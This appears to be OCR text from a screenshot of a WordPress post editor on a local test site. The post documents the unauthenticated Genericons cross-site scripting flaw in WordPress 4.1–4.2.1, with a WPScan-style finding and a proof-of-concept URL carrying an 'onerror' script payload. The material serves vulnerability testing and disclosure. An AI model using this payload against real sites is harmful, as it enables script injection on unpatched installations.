 Example Title 4 0 New View Post Howdy, admin
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.1 is available! Please update now.
Edit Post Add New
XSS2 - Unauthenticated Genericons Cross-S
Permalink: http://wpdistillery.vm/?p=44 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li
code more close tags
http://www.example.com/wp-content/themes/twentyfifteen
/genericons/example.html#1<img/ src=1 onerror= alert(1)>
[!] Title: WordPress 4.1-4.2.1 - Unauthenticated
Genericons Cross-Site Scripting (XSS)
Fixed in: 4.2.2
References:
- https://wpscan.com/vulnerability/21169b6d-
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 11 Browse
Published on: Nov 1, 2022 @ 16:58
Edit
Move to Trash Update
Format
Standard
Aside